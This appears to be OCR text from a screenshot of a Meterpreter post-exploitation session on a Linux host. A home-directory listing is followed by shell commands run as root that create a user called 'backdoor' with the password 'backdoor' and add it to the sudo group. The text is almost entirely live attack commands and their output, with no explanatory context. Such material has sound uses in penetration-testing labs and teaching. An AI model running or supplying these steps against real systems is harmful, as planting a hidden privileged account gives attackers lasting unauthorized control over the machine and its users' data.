 Buon pomeriggio Sushanto | /home/sushanto | mercoledì, 25 settembre 2024 - 16:23
File Azioni Modifica Visualizza Aiuto
100600/rw------- 324 fil 2024-09-25 14:15:36 +0200 .Xauthority
020666/rw-rw-rw- 0 cha 2010-03-17 00:01:07 +0100 .bash_history
100644/rw-r--r-- 2227 fil 2007-10-20 13:51:33 +0200 .bashrc
040700/rwx------ 4096 dir 2012-05-20 21:08:17 +0200 .config
040700/rwx------ 4096 dir 2012-05-20 21:13:12 +0200 .filezilla
040755/rwxr-xr-x 4096 dir 2024-09-25 14:15:37 +0200 .fluxbox
040700/rwx------ 4096 dir 2012-05-20 21:38:14 +0200 .gconf
040700/rwx------ 4096 dir 2012-05-20 21:40:31 +0200 .gconfd
040755/rwxr-xr-x 4096 dir 2012-05-20 21:09:04 +0200 .gstreamer-0.10
040700/rwx------ 4096 dir 2012-05-20 21:07:31 +0200 .mozilla
100644/rw-r--r-- 141 fil 2007-10-20 13:51:33 +0200 .profile
040700/rwx------ 4096 dir 2012-05-20 21:11:16 +0200 .purple
100700/rwx------ 4 fil 2012-05-20 20:25:01 +0200 .rhosts
040755/rwxr-xr-x 4096 dir 2012-05-20 20:21:50 +0200 .ssh
040700/rwx------ 4096 dir 2024-09-25 14:15:36 +0200 .vnc
040755/rwxr-xr-x 4096 dir 2012-05-20 21:08:16 +0200 Desktop
100700/rwx------ 401 fil 2012-05-20 21:55:53 +0200 reset_logs.sh
100644/rw-r--r-- 138 fil 2024-09-25 14:15:37 +0200 vnc.log
meterpreter > shell
Process 5335 created.
Channel 1 created.
whoami
root
useradd -m backdoor -s /bin/bash
passwd backdoor
Enter new UNIX password: backdoor
Retype new UNIX password: backdoor
passwd: password updated successfully
usermod -aG sudo backdoor